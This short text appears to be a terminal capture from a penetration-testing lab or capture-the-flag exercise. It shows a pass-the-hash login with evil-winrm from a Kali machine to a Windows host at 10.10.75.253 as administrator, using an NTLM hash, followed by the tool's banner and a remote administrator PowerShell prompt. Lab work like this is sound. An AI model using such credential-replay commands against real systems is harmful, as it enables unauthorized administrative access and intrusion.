 bou@kali:~/Tools/evil-winrm$ ./evil-winrm.rb -i 10.10.75.253 -u administrator -H0e0363213e37b94221497260b0bcb4fc
Evil-WinRM shell v3.1
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>